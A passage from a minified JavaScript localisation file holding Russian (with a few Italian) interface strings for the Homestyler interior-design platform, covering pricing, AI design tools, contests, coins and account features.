образцов декоративного оформления.","pricing2.enterprisesub2":"Все в Team, а также:",Pro_member_knowmore:"Стал(а) членом Pro с {date}","aigc.resultpage.social.contestctn":"Участвуйте в наших еженедельных дизайнерских вызовах и соревнуйтесь с дизайнерами со всего мира:",buy_in_community:"Покупайте образ",hs_mgm_days:hn,"mobilepage.tailtitle2":"Начать?",imgalt_harmoney:"Просторная гостиная с деревянными элементами, большими окнами, уютными креслами и комнатными растениями, от SvetlySveva в Homestyler.","navibar.products":hW,"footer.fordesigner":hr,"fp.button.4":"Просмотреть все 3D модели","AIGC.dashboard.album":"Альбом",summer_task_content_adjustview:"Незаменимое Руководство для Начинающих по Настройке Вида",room_label_other:bH,hs_mgm_share:hK,"invoice.myorders.emptystatus":"У вас еще нет заказов~",ai_moodboard_redo:bI,"contest.createnewbutton":bn,discover_designers:"Обнаружение выдающихся дизайнеров",coins_window_online_button:"Начать сейчас",trash_selectd:"Выбранный",list_deliverables:gE,community_comment_iamge:"Содержит неприемлемый контент. Пожалуйста, проверьте и повторите попытку.","AIGC.dashboard.":"Преобразите любое пространство вашего дома",up_to15_characters:"От 5 до 30 символов (разрешены только строчные английские буквы, цифры или дефис)","phone.or.email":"Мобильный телефон\u002FПочтовый ящик","musub.4krender":"4К рендер","platform.commission.rate":bX,"changeemail.vefiexpire":"Spiacenti, il link di verifica è scaduto!","footer.solution.ctn":"Предложение","mgm2.wdwtitle.blk":"Пригласите друзей и получите дополнительную скидку 20% на предложения Черной пятницы","ai.modeler.generate.btn":"Введите описание","affiliate.tdkdescr":"Введение в партнерскую программу Homestyler. Зарегистрируйтесь и станьте аффилированным партнером Homestyler уже сегодня. Узнайте больше о партнерской программе домашнего декора Homestyler. Как партнер, вы будете получать комиссию за каждую продажу, совершенную по вашей уникальной реферальной ссылке.","design.pagedescr":fp,content_feedback_lssues:"Плагиат\u002FПроблемы с авторскими правами","mycode.no_available":"Нет доступных скидочных кодов","ai.tools.more.coming":hX,"newuser.beginnerstep2":"Покрасить стены","invoice.fillin.title.hint":"Если есть непроверенная информация, прогресс перейдет к ручной проверке. Счет можно скачать через 1 рабочий день после прохождения верификации. Пожалуйста, обратите внимание на уведомление по электронной почте.","contactus.grow.page4":"Школьное решение","styler.benefit.540p.video":"Включает 30 секунд рендеринга видео в 540p в месяц",design_services_no_portfolios:"Портфелей пока нет",imgalt_japandi:"Гостиная в японском стиле с деревянной мебелью, нейтральными тонами, скульптурой и большими окнами, Ran B в Homestyler.","New.change":"Новейшие проекты наград AIDA","design.tabletitle1ctn1":gX,"affiliatedashboard.tdkkeywords":"Homestyler, Партнерская программа, Партнер, Комиссия, Как это работает, Отслеживание, Личный кабинет, Вывод средств","contest.weborapptool":"Онлайн планировщик этажей или мобильное приложение Homestyler",trash_ai_modeler:"ИИ-моделлер",design_services_create:gv,"design.tablerow9hover":"Мы создадим 20-секундное отрендеренное видео с эффектом роста или ходьбы, которое покажет вам комнату.",block_dissolve_button:"Деактивировать черный","AIGC.dashboard.showcase.after":"После","ai.modeler.upload.error":"Извините, что-то пошло не так...","design.payprocess1":"Разместить заказ","publish.ugc.roomtemplate":b_,"design.tablerow8":"Панорама\u002Fвиртуальный тур","mobilepage.iostitle2":"Homestyler Бесплатный 3D-планировщик интерьеров для iOS для iPhone и iPad делает домашний дизайн умнее, проще и веселее",community_privacy_at_2:"Только мои последователи могут упоминать меня",share_successfully:"Поделиться успешно:","homepage.bottombutton1":hc,web_services_button_hire:"Прокат","gallerydetail.app.bottomline1":"Этот проект [дизайн дома] - {designName} был опубликован {дата} и на 100 % разработан [мобильным приложением Homestyler], включая {num} популярных, изысканных моделей.","invoice.fillin.ctn3.hint":"Пожалуйста, заполните адрес (необязательно)",coins_window_upgrade_title:"Система очков обновлена ​​до Coin Center!",list_time_4:"Более 30 дней","pricing2.mnpaccepted":"{mnp}Принято",award_rank:"Рейтинг голосования","AIGC.popup.title":hM,"publish.ugc.submit":R,"design.reviewname1":"Giulia J., Италия",ai_moodboard_copy:ge,"homepage.seoalt2":"Воплощайте идеи дизайна интерьера в реальность","ai.designer.credits.title":"Кредиты дизайнера","AIGC.pricing.option.title":"Больше опций:","changeemail.errowrong":"Il formato dell'e-mail è sbagliato!","cybermon22.titleline2":"Сэкономьте больше и получите дополнительные месяцы БЕСПЛАТНО","aigc.resultpage.go3d.startbtn":"Начать дизайн!","pricing2.bubble.tea":hY,"coincenter.finish":"Заканчивать",room_label_laundry_room:"Прачечная","teamlicense.pricing.seatsTips":"Дополнительная скидка для команды более {overNum} мест","gallery.designstyle":gP,"contactus.grow.page3":"Бренд и розничное решение",block:"Черный","pricing.payment.option.others":bz,"homepage.intropoint2test2":"Шаг 2 Декорируем","toolpricing.tag.watermark":"Водяной знак","member.modelpage.title1":"Хотите загрузить больше моделей или текстур?","global_button.title":"Как мы можем вам помочь сегодня?","app.layout.delete.btn":p,"homepage.teammodel2":"Неограниченная загрузка моделей и общая библиотека, чтобы избежать повторной работы","autorenew.totalseats":"Общее количество сидений","mgm2.newuser7days":"7 дней","mgm2.newuserstyler":"Стайлер",trash_models:fV,"other.party.has.set.private":"Пользователь установил его на частный","teamlicense.pricing.expirationTime":"Годен до","publish.ugc.Assetsale":"Продажа материалов",aggregated_relatedtag:"Связанные теги:","contest.year":ho,designer_message_submit_contact:"Ваше Сообщение отправлено дизайнеру, который ответит в течение 7 дней.","topnavi.ai_designer":hZ,"coincenter.2k.render.tips":"Для рендеринга обычных и панорамных изображений 2k на ПК, возврат после обмена не разрешен.\n\n",upgrade:"обновить","teamlicense.pricing.monthsTips":"Дополнительная скидка на 12-месячный план","AIGC.dashboard.generate.button":"Создать (осталось {num})","coincenter.subtitle":"Выполняйте задания и получайте монеты","musub.panorender":bm,"design.payorderdone":"Заказ успешно размещен!",trash_design_move_trash_delete:"Дизайн перемещается в корзину и не может быть восстановлен через 3 дня. Обновление для восстановления из Корзина в любое время.","footer.brands.ctn":h_,room_label_bath_room:"Ванная","mgm3.claimwdw.days":"{число} дней","publish.ugc.agreement":"Соглашение о передаче реализуемых активов","mgm3.claimwdw.toastinsuff":"У вас недостаточно реферальных подарков. Приглашайте больше друзей!","global_button.toc.title":"Анкета",web_services_success_popup_subtitle:"Проверьте ответ дизайнера в папке «Встроенные»","AIGC.dashboard.tryagain":"Попробуйте еще раз (осталось {num})",AP_TrackOrder:"Отслеживать заказ","mobilepage.modeltitile3":"Мебель и аксессуары","search.categorypost":"Статья","design.tabletitle2ctn3":hh,imgalt_colorfulvibe:"Современный внутренний дворик с деревянными акцентами, подвесными стульями, стеклянными дверями и бассейном, спроектированный Anjaa Mmm в Homestyler.","newuser.survey.commonerror":"Произошла ошибка. Пожалуйста, повторите попытку позже.","search.resultsubtitlehashtag":"{num} результатов по хэштегам {keywords} с идеями домашнего декора и вдохновения в дизайне интерьера","teamlicense.pricing.freeTrialTips":"Вы используете бесплатную пробную групповую лицензию с количеством рабочих мест {seat}. После обновления до полной версии вы можете добавить членов своей команды в консоль команды.","design.tabletitle2ctn2":"Один окончательный полный 3D-дизайн","contestlist.filterall":U,globalchart_rule:"Правило",design_services_confirm_deletion:h$,"resetpwd..enternew2":"Conferma password","gallery.houseplans.details.tdkkeywords":"Дизайн дома, Дизайн интерьера, Декор дома, Планы домов, Творческое вдохновение, Современный дизайн, Минимализм, Индивидуальность, Примеры дизайна интерьера","workspace.design.unnamed":"Без названия","contest.noresultreset":gf,"homepage.intropoint3":"Различные результаты рендеринга","AIGC.newuser.free.reward":"Ваша награда для новых пользователей здесь!","design.step1title":"Начать проект",coins_redeem_maxi:"Вы достигли максимального количества погашений.",AP_Memberorders:"Заказы участников","blkfriday22.clockday":"Дни",my_refer:"Обратитесь",summer_task_300_tips:hV,"gallery2.followbutton":gC,"mgm3.claimwdw.claimbutton":ia,design_services_edit:I,"ai.modeler.generate.tip1":"Специальные символы не поддерживаются.","mycode.code.name":gb,web_services_title:"Найдите лучшего дизайнера для своего дома","ai.modeler.img.generate":"Изображение-в-Модель","app.layout.guide.step":"3 шага для начала",list_budget_3:"$500-1000","teamlicense.pricing.groupname":"Дорогой член {groupName},",trash_permanently_delete_model:"Удалить навсегда","num.likedit":"{num} понравилось это","aidarate.filter.rated":"Оценён","mgm3.claimwdw.historybutton":hA,buy_model_web:"{Name}, разработан {authorName}","homepage.loggedin.taskcenter":"Центр задач","mobilepage.contesttitilesub":"Присоединяйтесь к нашему сообществу, чтобы каждый день решать забавные задачи по дизайну интерьера, развлекаться, творить, голосовать и выигрывать призы и значки!","publish.ugc.fill":"Пожалуйста, заполните его еще раз",headtitle_model_market:"3D Главная Дизайн Материал Marketplace: Бесплатные\u002FПлатные Профессиональные шаблоны дизайна интерьера и шаблоны пустых номеров","AIGC.dashboard.remaincredits.popup":"Кредиты скоро будут израсходованы. Купить больше.","privacy.tdktitle":"Политика конфиденциальности Homestyler: защитите свою личную информацию",inspiration_prompt:"Подсказка для вдохновения","ask.for.votes":"Просить о голосовании","design.guranteectn":"Если вас не устраивают наши поставки, просто дайте нам знать, и мы сделаем все возможное, чтобы все было для вас!","vote.success.note":"Пропроголосован успешно",community_comment_iamge_uploaderroe:"Ошибка загрузки","webh5.staybutton":"Введение","design.faqans4":"Чтобы начать проект, вы заполните онлайн-опрос с вопросами о вашей текущей комнате и стиле, цвете, текстуре, которые вы предпочитаете. После этого ваш дизайнер инициирует дизайн и отправит первые 3 концепции дизайна по электронной почте в течение 3 рабочих дней. Если вы приобрели полный пакет, после того, как вы остановились на одной концепции, дизайнер проработает окончательный дизайн и отправит вам презентацию с онлайн-документом, в котором вы можете оставить комментарии, а дизайнеры внесут соответствующие изменения и предоставят окончательные рендеры и панорамы потом.",summer_task_gift:"Сюрприз Бонус","nonlogin.5thfloor.title":"HOMESTYLER ДЛЯ ВСЕХ","mgm2.referbutton.blk":"Обратитесь и получите скидку 20%","aida.vote.WeChat":"{Keywords} участвует в рейтинге популярности конкурса дизайна AIDA. Прошу проголосовать за своего друга.","newuser.videorender":fw,"coincenter.sure":"Вы уверены, что используете {num} монет для погашения {name}?","ai.modeler.num.tip":"Можно выбрать до 20 моделей одновременно.",loading:ay,"plannerpg.other.sec1":"ИИ-декорирование",postnew_designservice:"Опубликовать новое описание дизайнерских услуг","mobilepage.toptitle2":"Игривое 3D-приложение для украшения дома и творческое сообщество любителей дизайна со всего мира",room_label_porch_room:"Коридор и балкон",AP_Status1:"Во время транспортировки","contest.registration.submit":"Немедленное представление","app.layout.chooseroom.hint":"Создавайте изображения AI на основе 3D-проекта.","aidesignerpg.roomloading.title2":"3D дизайн создан!",design_page_onlineplatform:"Многофункциональная Онлайн-Платформа Для Интерьерного Дизайна","webh5.mobileintro":"Играйте с настоящим 3D-декором дома в мобильном приложении","coincenter.mycoins":"МОИ МОНЕТЫ","mgm3.wdwclaimbutton":"Получить подарки",room_label_dining_room:"Ресторан",trash_Restored:"Восстановление выполнено успешно","mobilepage.review2":"Приложение Homestyler","avatar.security.delete.reason3":"Инструмент дизайна слишком сложно выучить","aidarate.btn.prev":"Предыдущий","pricing.coupon.check.hint":"Пожалуйста, проверьте свой почтовый ящик для кода купона.",summer_task_content_set:"Изучить Настройку Предпочтений в Homestyle","app.layout.cancel.btn":i,"gallery.houseplans.description":"{num} результатов о планах домов и схемах дизайна интерьера, где вы можете искать свои любимые вдохновения интерьера и схемы дизайна с различными тегами.",Styler_member_knowmore:"Пользователь стал участником Styler с {date}","contest.registration.phone":"Мобильный телефон","ai.modeler.upload.title":"Загрузите изображение модели","search.history":"История","design.paydiscount":"Скидка 20% при покупке 2 и более комнат\u002Fпланов этажей в одном заказе.","pricing2.bubble.grad":"-0.2",aida_desc_content_2:"Какие функции ИИ были использованы в вашем дизайне?",coins_rules_answer4:"Все заработанные монеты имеют минимальный срок действия один год. Даты истечения срока годности — два раза в год, 30 июня и 31 декабря. В каждую дату истечения срока действия все монеты, заработанные до этой даты в предыдущем году, истекают.\u003Cbr \u002F\u003E\nНапример, срок действия монет, заработанных до 30 июня 2022 г., автоматически истечет, и они будут очищены в 23:59 30 июня 2023 г. Срок действия монет, полученных после 30 июня 2022 г., автоматически истечет, и они будут очищены в 23:59 30 июня 2024 г. \u003Cbr \u002F\u003E\n*Дата истечения срока действия монет, возвращенных из-за неудачного рендеринга и других причин, по-прежнему будет рассчитываться на основе первоначальной даты приобретения монет (а не даты возврата монет).\u003Cbr \u002F\u003E\n","app.invoice.toast":"Посетите раздел «Моя подписка» на нашем веб-сайте, чтобы запросить счет.","changeemail.success":"Successo!","design.review2":"Весь процесс проектирования был гладким и эффективным. Мы дали им текущую информацию о комнате и несколько идеальных эталонных изображений, и они предоставили концепции. Затем мы оставляли свои комментарии к слайдам дизайна, и они оперативно пересматривали их один за другим. Окончательные рендеры были абсолютно потрясающими и реалистичными! У меня даже есть анимационное видео, показывающее, как вы находитесь в комнате, которое просто поразило нас и удивило всех моих друзей! Хорошая работа, команда Homestyler!","teamlicense.autorenew.addSeatsTips":"Вы добавляете места в свою команду",badge_description:"Просмотрите вашу эксклюзивную коллекцию значков достижений, полученных за ваши действия и вехи. Отображайте и управляйте своими наградами в одном удобном месте.","AIGC.pricing.master.ctn1":"Получите 300 AI-кредитов бесплатно в месяц.","aigc.resultpage.go3d.aidecctn":"Готовы к безупречному дизайну, как профессионал? Попробуйте больше с AI Decor:","contest.theme":gd,"autorenew.nextbilling":"Сумма следующего продления составляет {price}  в  {date}.",block_dissolve_confirm_content:"После разблокировки вы можете взаимодействовать друг с другом и видеть содержимое друг друга.","AIGC.popup.button":"НАЧАТЬ","mgm3.wdwgiftunit":"реферальный подарок (ы)",model_selling_price_web:"Купить ${Price}","invoice.fillin.confirm.button":"Подтвердить Отправить",design_services_response_within_1_hour:"Ответ в течение 1 часа","aidarate.btn.asthetic":"Эстетический","gallery.challenge.description":"Результаты {num} конкурсов дизайна дома и конкурсов дизайна интерьера","mgm2.wdwpointunit":aC,portfolio_ask2:"Чем портфолио-членство отличается от других членств?","coincenter.all":U,imgalt_hawaiianvibe:"Дизайн спальни с деревянным изголовьем, прозрачными шторами, подвесными светильниками, растениями и видом на сад, от Doğa Kırarslan в Homestyler.","pricing2.compare.aidecor.title":"AI Decor","AIGC.dashboard.upload.title":"Загрузите изображение вашей комнаты",liest_deliverables_floorplan:bB,portfolio_ask3:"Могу ли я ежемесячно покупать Портфолио?",hs_message_tab_notification:"Уведомление","AIGC.dashboard.upload.hint3btn":"Вернуться, чтобы повторить попытку","mydesigns.createwebdesigns":"Создать дизайн для Веб",list_time_1:"1-7 дней","coincenter.4k.panoramar.tips":"Для рендеринга панорам 4k на ПК, возврат после обмена не разрешен.","contactus.grow.page1":"Дизайнерское решение интерьера","viptimeinfo.renew":hw,"pricing2.enterfeature5":"Кастомизация и настройка функций по запросу","pricing2.then":"Затем","design.payemail":ed,"design-service-pen":"До оплаты",trash_gallery_move_trash_delet_master:gS,"aigc.tdkdescr":"Homestyler AI — ваш эксклюзивный интеллектуальный дизайнер. Выберите стиль, который вы хотите, и предоставьте фотографии своего пространства, чтобы воплотить в жизнь свое уникальное воображение.",web_form_area_placeholder:"Территория проекта","AIGC.dashboard.upload.hint4":"Завершено! Поделитесь с друзьями, чтобы получить подарки и дополнительные баллы AI.","design.step1ctn":"Начните с заполнения опроса, услуга дизайна будет запущена после того, как вы расскажете нам о своей комнате, потребностях в дизайне и вдохновении.",ai_planner_create:"Создать 3D-план этажа","avatar.security.delete.btn":"Отключить учетную запись",trash_model_move_trash_delete_master:"Модели будут перемещены в Корзину, и основные участники смогут восстанавливать дизайны из Корзины в любое время.","gallery.challenge.detail.tdkkeywords":hJ,"design.tablerow4":"2D планировка мебели","share.it.now":"Копия была успешной. Поделитесь этим сейчас!","pricing2.watermark.remove":hR,"search.filterfeature":"Особенность","contest.themeyearly":"Ежегодный вызов",design_services_custom_background_image:"Пользовательское фоновое изображение","mgm2.newuser4krender":"4K-рендеринг",designer_message_end_designer:"Сервис закончился, спасибо за использование и поддержку!","design.tabletitle1ctn5":"Один окончательный 3D-дизайн","teamlicense.addseats.ruledesc":"Объяснение расчета",gotopost_globalchart:"Опубликовать сейчас","editproject.tipstitle":"Чтобы быть отмеченным и представленным в нашей галерее дизайнов, вам необходимо:","app.layout.tips.success":"Успех","mgm3.claimwdw.mysubbutton":"Мои преимущества","newuser.step1hover":"монеты можно использовать для оплаты расширенных визуализаций и платных моделей.","contest.apptoolname":"Мобильное приложение Дизайн дома  Homestyler","design.step2ctn":"В течение 3-х рабочих дней вы получите 3 первоначальных концепции дизайна, показывая вам цветовую схему, текстуры и стили, и мы остановимся на одной концепции.","teamlicense.pricing.next":dI,portfolio_subscription_keywords_1:"Экспозиция",room_label_hallway_room:"Вход и фойе","publish.ugc.underR":"На рассмотрении","icon.fold.txt":"Сложить",recognizing:"Распознавание...",trash_deleted_success:"Удалено","topnavi.ai_texturer":ib,"contest.noqualified":"Пока нет квалифицированного дизайна","mobilepage.roomtitile2":"тысячи","render.status.queue":"В очереди...","portfolio.page.theme.dark":"Темный режим","pricing2.teamcontact":"или \u003Ci\u003Eконтакт продаж\u003C\u002Fi\u003E(лучший на 20+ мест)","plannerpg.other.sec4ctn":"Выберите дизайн стен, полов, потолка и плитки с помощью нашего современного модуля настроек.\n","pricing2.gradscr":"Выпускники имеют право на образовательную скидку 20% на все индивидуальные членские взносы и продукты, за исключением ежемесячных подписок. Пожалуйста, отправьте ваш студенческий билет на адрес (homestyler-support@service.alibaba.com) для проверки.",web_form_completion_prompt:"Пожалуйста заполните вашу информацию",trash_my_models:dl,badge_system:"Система Значков","coincenter.benefits":"Обновите версию сейчас, чтобы получить больше преимуществ премиум-класса","share.to.your.friends":"Поделитесь с друзьями",global_chart_regionalranking:"Региональный рейтинг",rash_permanently_delete_design:p,"cybermon22.titleline1":"{Migliore offerta} dell'anno estesa!","design.review1":"Команда дизайнеров Homestyler удовлетворила все мои требования к моей новой сдаваемой в аренду квартире! Несмотря на отсутствие бюджета на замену старого пола и обоев, им удалось придать совершенно новый вид нашей новой сдаваемой в аренду квартире с расстановкой мебели и изысканными аксессуарами! Я определенно рекомендую доступную, но качественную дизайнерскую услугу от Homestyler!","app.layout.save.confirm":"Сохранить дизайн?",block_list_title:ic,"musub.activate.basic":"Активировать код","ai.modeler.upload.tutorial":"Описание изображения","design.faqque3":"Мы также создадим виртуальные туры, с помощью которых вы сможете полностью визуализировать свою будущую комнату еще до того, как она станет реальной! И вы даже можете получить редактируемую ссылку на проект Hometyler с окончательным дизайном, которую вы можете сохранить позже или дополнительно украсить с помощью Homestyler. \"",portfolio_basic_content3:"Посмотрите основные статистические данные по вашим проектам",portfolio_question3:"Нет, членство в портфолио в настоящее время доступно только для ежегодной покупки.","changeemail.gohsbutton":"Vai a Homestyler",coins_window_upgrade_content:"Уважаемые дизайнеры Homestyler,\nНаш центр монет открыт недавно; ваши баллы были преобразованы в монеты, что позволяет вам получить доступ к еще большему количеству бесплатных подарков.\nБлагодарим вас за вашу постоянную поддержку. Мы зачислили на ваш счет 30 ваучеров на рендеринг 2K, 30 ваучеров на панорамный рендеринг и 30-секундный рендеринг видео с разрешением 540p.\nПогрузитесь в раздел «Моя подписка» и найдите свои награды прямо сейчас!","topnavi.asset.market":ab,"design.tabletitle1ctn3":gT,"aigc.tdkkeywords":"AI-дизайнер интерьера, AI-дизайнер помещений, AI-фото, изображение в изображение, автоматизированный дизайн, aigc, индивидуальный стиль, индивидуальный дизайн, дизайн интерьера, планирование пространства, стиль домашнего декора, расстановка мебели, сочетание цветов, декоративная визуализация, HomeStyler",design_save_success:"Сохранено успешно","viptimeinfo.willexpire":"До {d}\u002F{m}\u002F{y}","AIGC.dashboard.album.member":"Только для членства","newuser.watermark":bc,"publish.ugc.assets":"Опубликовать активы",challenge_see_more:"Смотреть больше","voting.rewords.check":hi,web_form_design_needs_label:"Пожалуйста опишите ваши потребности дизайна",portfolio_subscription_keywords_2:"Клиенты",seo_template_price_free:Y,trash_model_move_trash_delete:"Модели перемещаются в корзину и не могут быть восстановлены через 3 дня. Обновление для восстановления из Корзина в любое время.","coincenter.donthave":"У вас недостаточно золотых монет. Пожалуйста, выполняйте задания, чтобы получить больше монет.",aipainter_survey_title:"Хотите купить настоящие декоративные картины?",challenge_select_designs:"Выберите проекты, которые отвечают требованиям задачи и представить их.","aggregate.tdktitle":"{tagName} Идеи дизайна - Homestyler","musub.activate.info":"Только для выкупа товаров, купленных на Aliexpress","mgm2.wdwfriendprof":"Профиль {name}","aidecor.pricing.title":"Обновить для премиум-шаблонов!","mycode.btn.use":"Использовать","ai.modeler.my.designs":hv,summer_task_title:"Комната Мастерство Bootcamp",portfolio_basic_button:"Просмотреть услуги проектирования","mydesigns.createappdesigns":"Создать дизайн для Приложения","design.tablerow12col4":"Каждый план должен быть не более 2690 футов² (250 м²).",aida_desc_content_3:"Подключите свой дизайн к теме с помощью логотипа AIDA или Homestyler","logined.home.mydesign.usetemplate":"Использовать Шаблон","teamlicense.addseats.nopermission":"У вас нет разрешения. Для сохранности средств, пожалуйста, свяжитесь с основателем вашей команды, чтобы добавить места.","contest.popularityaward":"Популярная Награда","search.noresult":"Пожалуйста, попробуйте другие ключевые слова","plannerpg.other.sec6ctn":"Получите доступ к своей текущей или завершенной работе в любом веб-браузере в любом месте и в любое время.","editProject.content.myrender_type_6":"AI Styler","aigc.resultpage.go3d.turn3dctn":"Превратите вдохновение в дом вашей мечты с нашим 3D-инструментом дизайна:","contest.statusinprogress":"В ходе выполнения",learn_2024_bootcamp_beginner:id,"newuser.step1title2":"Вы {заработаете 5 монеты}!","search.categorychallegne":bZ,"homepage.teamtitle":"Невероятная эффективность вашей команды",url_format_incorrect:"Формат URL неверен","app.layout.upload.hint":"Создавайте вдохновляющие изображения с помощью ИИ за считанные секунды.","design.payperplan":"на план этажа","design.tablerow9":"Анимационное видео","gallery.designtemplate.tdktitle":"Придайте импульс своим творческим идеям с сотнями шаблонов комнат и дизайнов Homestyler в кратчайшие сроки.","design.faqans6":"Услуга онлайн-дизайна будет предоставляться собственной профессиональной командой дизайнеров Homestyler с не менее 5-летним опытом работы в сфере дизайна интерьеров.","pricing2.bubble.stu":hY,"unsubscribe.title":"Отписаться от рекламных писем Homestyler",content_feedback_upload:"Загрузка…","mycode.tab.used":"Использованные","navibar.visualization.tab3":aa,"mycode.no_expired":"Нет просроченных скидочных кодов","app.layout.delete.confirm":"Вы уверены, что хотите удалить дизайн?",list_choose_budget:"Какой у вас бюджет?","resetpwd.poptitle":"Resetta la password",AP_Status7:"Послепродажное обслуживание","design.tabletitle2sub":"Полный дизайн интерьера специально для вас!","aidesignerpg.roomview.button":"3D вид","invoice.fillin.confirm.hint":"Информация не может быть изменена после отправки, пожалуйста, внимательно проверьте.",aida_desc_idea:"Концепция дизайна",homeseek_conment:"Пока без комментариев. Попробуйте взаимодействовать с @ HomeSeek или поделиться с другом.","gallery.hashtag.tdkdescr":"Ищете вдохновение для декорирования дома? На нашем сайте представлено {num} мягкой мебели для дома и вдохновения для дизайна интерьера, отсортированных по тегам, что позволяет легко найти результаты поиска для вашего идеального дома!",hs_mgm_style_claim:ia,portfolio_basic_content1:"Публикуйте проекты для показа вашей работы",model_market_used_design:"Дизайн с использованием этого материала","gallery.designtemplate.detail.tdkdescr":"{templatename} от Homestyler — отличный инструмент для запуска ваших дизайнерских проектов и раскрытия творческих способностей. Благодаря широкому выбору шаблонов и творческому сообществу Homestyler предлагает бесконечные возможности для дизайна помещений.",coins_rules_question5:"Монетные вычеты","design.tablerow1hover":"Примечание. Для пакета [3D-план] отправьте нам технический чертеж или план, сделанный вручную, и мы создадим 3D-план этажа в течение 3 рабочих дней.","design.faqque5":"Чтобы начать проект, вы заполните онлайн-опрос с вопросами о вашей текущей комнате и стиле, цвете, текстуре, которые вы предпочитаете. После этого ваш дизайнер инициирует дизайн и отправит первые 3 концепции дизайна по электронной почте в течение 3 рабочих дней. Затем, после определения одной концепции, дизайнер проработает окончательный дизайн и отправит вам презентацию с онлайн-документом, в котором вы можете оставить комментарии, и дизайнеры внесут соответствующие изменения.","coincenter.vr":bM,"ai.tools.title":"Инструменты ИИ","app.layout.createroom.type":"Тип номера",ai_moodboard_apply:"Применить в моем дизайне","changeemail.vefiexpire2":"Torna indietro e riprova.",design_services_no_projects:"Пока нет проектов","contactus.grow.page2":"Решения в сфере недвижимости","Lucky.Draw.button":"Счастливый Draw","homepage.activityitle":"Отслеживайте других и публикуйте свои работы","aidarate.btn.next":"Далее",room_label_basement_room:"Подвал","design.tableunitroom":"номер","mysub.renewbutton":bG,"design-service-canceled":"Заказ отменен","ai.modeler.choose.category":"Выберите категорию модели","newuser.step4name":"Возьмите практику",list_budget_1:"$5-100",seo_template_description:"Сотни разнообразных шаблонов пустых комнат и богато оформленных комнат","contactus.grow.boast":"Ведущие мировые компании доверяют Homestyler",portfolio_membership_content5:"Появить в каталоге услуг конструктора",globalchart_tdk_keywords:"Таблица лидеров дизайна, рейтинг дизайна, глобальный дизайн, лучшие дизайнеры, трендовые дизайны, архитектура, дизайн интерьера, домашний дизайн, тенденции дизайна, творческое вдохновение, представить свою работу, получить рейтинг","publish.ugc.todelete":h$,AP_TrackNumber:"Номер отслеживания","myprofile.password":"Parola d'ordine",watermark_remove_time:"Раз","gallery2.likenumber":ap,"design.tablerow11":"Скидка","changeemail.sendbutton":"Spedire","contest.submittitle":"Выберите дизайн для отправки",membership_buy_button:"Стать дизайнером-резидентом","mobilepage.title2":"Приложение Homestyler 3D Home Decor делает дизайн дома умнее, проще и веселее",globalchart_contryname:"Топ-лист {country}#{number}",list_budget_4:"$1000+","mobilepage.review1":"Почему люди любят","newuser.getstarted":"Начиная","pricing2.grad":"Для выпускников","pricing2.enterfeature3":hk,"homepage.bottomtitle2":"Общайтесь с более чем {10 миллионами дизайнеров} по всему миру!",Homepage_project_edit:"Редактировать Детали",summer_task_certificate_tips:"Выполните все задания, чтобы разблокировать","popupwindow02.proplus":"Что такое Pro+ или Master+?",design_services_response_within_xx_days_alt:"Ответ в течение {xx} дней",room_label_homeOffice:"Студия",web_hashtag_title:"Выберите проект для отправки\n\n","homepage.teamtry":"7-дневная бесплатная пробная версия","invite.friends.vote":"Ваша подача была успешной! Лучшие 10 записей из рейтинга популярности {keywords} будут представлены в официальных СМИ и получат 1000 AI Credits. Пригласите своих друзей проголосовать за вас!","AIGC.dashboard.subtitle.lower":"Дизайн ИИ определяет будущее",web_Comment_Failed:"Ошибка комментария",market_web:"Рынок ","user.nofound.hint":"Извините, учетная запись пользователя деактивирована","teamlicense.pricing.addseat":"добавить места","ai.modeler.download.hint":"Скачивание только для участников.","AIGC.dashboard.designstyle":"Выберите стиль дизайна",vote:"Голосовать",block_dissolve_title:ic,"newuser.days":"дни","mgm3.claimwdw.points":"{количество} монеты","invoice.fillin.ctn2":S,"blkfriday22.titleline2":"Получите лишние месяцы бесплатно","gallery.designtemplate.detail.tdkkeywords":gZ,web_nomore:"Нет больше...","pricing2.whystyler7":"Загрузите свой собственный дизайн в качестве шаблона для повторного использования.","contestlist.subtitle":"Еженедельное участие в забавных и творческих соревнованиях по дизайну интерьера и конкурсах дизайна дома","musub.12kpano":"12K Панорама","contest.apptab":"Дизайны для Приложения",notpass_reply:"Ваш комментарий не прошел наш процесс проверки.",web_shop_title:$,"homepage.loggedin.subtitle2":"Попробуй Homestyler, чтобы воплотить свои идеи дизайна в жизнь!","ai.modeler.generate.num":"Каждое поколение будет стоить {num} кредитов.","search.communitybtn1":"Запустить онлайн-планировщик этажей",web_more_design:"Больше дизайнов от {name}",upgrade_now_to_start_offering_design_services:"Начните продавать услуги дизайна Обновить сейчас",hs_design_post_ai_assist_write_keyword:"Ключевые слова",community_comment_iamge_size:"Пожалуйста, загрузите изображение менее 10 МБ","contest.nosubmission":"Будьте первым, кто отправит!","editproject.updatedate":"Обновлено","contest.challengefaq":fX,"contest.status":bK,plugin_cadunderlay_errordialog_title:"Уп... что-то пошло не так.","plannerpg.other.sec5ctn":"Экспорт спецификации, плана этажа и чертежей в формате DWG одним кликом.","invoice.myorders.bar":eM,trash_select_all:"Выбрать Все","mobilepage.commutitile1":"Подключиться к","pricing2.whatstyler2":"Членство в Styler позволяет вам получить неограниченный доступ ко всем премиум-моделям и шаблонным дизайнам. Члены портфолио могут получать заказы на дизайнерские услуги, настраивать свои личные страницы и пользоваться поддержкой по увеличению трафика платформы.",coins_rules_question2:"Зарабатывать деньги",homeseek_description:"Упомяните @ HomeSeek, чтобы обсудить вопросы, связанные с дизайном. Е. Г., @ HomeSeek, как назвать мой дизайн или написать описание для него?","aida.vote.canvass":"{Keywords}: «Я участвовал в конкурсе дизайна AIDA. Пожалуйста, войдите в Homestyler, чтобы проголосовать за мою работу».","aigc.resultpage.go3d.airoomctn":"Загрузите планировку и украсьте в 3D с лёгкостью: ","teamlicense.pricing.priceUnit":"за место в месяц","contest.registration.contact.desc":"Пожалуйста, заполните свой реальный и эффективный мобильный телефон\u002Fадрес электронной почты, чтобы мы могли связаться с вами позже.",trash_bulk_edit_button:"Массовое редактирование","musub.modelpack":"Пакеты Моделей","homepage.learn3":"Новые особенности",unlocked_ready_web:"Использовать сейчас","vs.realtime":"В реальном времени","vs.subtitleshowroom":"Сделайте онлайн-шоурум легким","vs.contactus":V,"vs.seotitle":"Виртуальная студия Homestyler - создайте онлайн-шоурум более экономичным и простым способом.\n","vs.smallspace":"Пространство как кабинет или спальня","vs.bigscene":"Большая индивидуальная сцена","vs.comparisonhire":fe,"vs.virtualstudioname":b$,"vs.albumshoot":"Альбомы для съемки","vs.comingsoon":"(Скоро будет)","vs.comparisonsceneinallstyles":"Индивидуальные виртуальные сцены во всех 